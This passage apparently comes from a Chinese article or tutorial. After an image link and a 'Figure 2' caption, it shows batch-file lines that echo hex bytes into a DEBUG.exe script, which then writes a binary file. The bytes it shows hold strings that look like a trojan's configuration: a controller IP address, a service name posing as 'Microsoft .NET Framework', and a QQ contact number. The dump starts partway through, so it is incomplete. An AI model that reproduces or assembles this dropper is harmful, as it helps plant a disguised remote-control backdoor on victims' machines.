 打开O 执行R 关于A
图 2
@echo e C020 86 CA EE 92 70 EF 9C 96 8E 86 FE EF 97 CC 4F 9F >>tmp11
@echo e C030 AA EF 91 50 AF 94 32 2F 9B CA AE AE 8E 73 63 63 >>tmp11
@echo e C040 79 6D 68 31 39 32 2E 31 36 38 2E 30 2E 35 4D 69 >>tmp11
@echo e C050 63 72 6F 73 6F 66 74 20 2E 4E 45 54 20 46 72 61 >>tmp11
@echo e C060 6D 65 77 6F 72 6B 20 54 50 4D 31 32 33 73 63 63 >>tmp11
@echo e C070 79 6D 68 20 CC DA C1 FA 51 51 3A 38 37 36 35 30 >>tmp11
@echo e C080 30 37 30 31 C6 D5 CD A8 8F CD 8B A7 D7 E9 97 83 >>tmp11
@echo e C090 22 22 22 22 22 22 26 22 22 22 E4 39 22 22 32 05 >>tmp11
@echo e C0A0 22 22 23 22 22 22 22 22 22 22 00 00 00 00 46 A0 >>tmp11
@echo e C0B0 10 78 94 18 04 00 0B 00 00 00 03 00 00 00 06 00 >>tmp11
@echo e C0C0 1C 00 06 00 11 00 0A 00 00 00 >>tmp11
@echo rcx>>tmp11
@echo BFCA>>tmp11
@echo n tmp1>>tmp11
@echo w>>tmp11
@echo q>>tmp11